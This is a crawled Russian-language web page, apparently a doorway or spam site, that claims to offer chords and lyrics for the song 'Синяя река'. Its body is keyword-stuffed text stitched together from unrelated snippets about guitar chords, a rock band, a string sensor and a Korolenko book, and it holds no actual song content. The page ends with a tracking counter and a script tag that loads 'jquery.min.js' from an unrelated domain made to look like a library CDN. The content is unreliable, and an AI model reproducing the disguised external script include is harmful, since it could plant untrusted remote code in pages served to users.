

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-akkordy-i-slova-pesni-sinyaya-reka.html
body_size: 2378
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды и слова песни синяя река - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды и слова песни синяя река</h2>
                            </header>
                            <p>Армейская — Аккорд гитары. Аккорды на гитаре Полина Гагарина — Кукушка. Аккорды на гитаре. Дворовые песни под гитару! Тексты, аккорды, описание игры, видео (каверы-разборы). Подборка. dzanni@gmail.com. «Машина времени» — советская и российская рок-группа. Основана Андреем Макаревичем. 
Струнный датчик Измерительный преобразователь давления, перемещений, расхода, усилия Армейская — Аккорд гитары. Аккорды на гитаре Полина Гагарина — Кукушка. Аккорды на гитаре. Дворовые песни под гитару! Тексты, аккорды, описание игры, видео (каверы-разборы). Подборка. Машина времени — советская и российская рок-группа. Основана Андреем Макаревичем. Владимир Галактионович Короленко. Слепой музыкант----- Книга: В.Г. Струнный датчик Измерительный преобразователь давления, перемещений, расхода, усилия </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-kak-udalit-uvedomleniya-s-aska.html">Как удалить уведомления с аска</a></li>
                                <li><a href="yju-shema-parovogo-otopleniya.html">Схема парового отопления</a></li>
                                <li><a href="yju-ivanushki-interneshnl-revi-akkordy.html">Иванушки интернешнл реви аккорды</a></li>
                                <li><a href="yju-zhazhda-mudrosti-prezentaciya.html">Жажда мудрости презентация</a></li>
                                <li><a href="yju-arma-3-zombi-mody-skachat.html">Arma 3 зомби моды скачать</a></li>
                                <li><a href="yju-dogovor-gostinichnyh-uslug-s-fizicheskim-licom.html">Договор гостиничных услуг с физическим лицом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Военные песни - Песни под гитару с аккордами.</li>
<li>ДВОРОВЫЕ ПЕСНИ ПОД ГИТАРУ. АККОРДЫ. ВИДЕО.</li>
<li>Дворовые и блатные песни.</li>
<li>Машина времени (группа) — Википедия.</li>
<li>БСЭ 3 изд. том.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-shablon-prostokvashino-komiks.html">Шаблон простоквашино комикс</a></li>
                                            <li><a href="yju-dso-3062al-rukovodstvo-skachat.html">Dso 3062al руководство скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-igry-na-android-skachat-besplatno-pou-2.html">Игры на андроид скачать бесплатно поу 2</a></li>
                                            <li><a href="yju-a4tech-pks-635k-skachat-drayver.html">A4tech pks 635k скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kak-sdelat-proshivka-dlya-iphone-5.html">Как сделать прошивка для iphone 5</a></li>
                                            <li><a href="yju-proshivka-dlya-dir-320-b1.html">Прошивка для dir 320 b1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-obrazec-zayavleniya-v-prokuraturu-ot-yuridicheskogo-lica.html">Образец заявления в прокуратуру от юридического лица</a></li>
                                            <li><a href="yju-skachat-igry-ot-rockstar-games-na-pc.html">Скачать игры от rockstar games на pc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
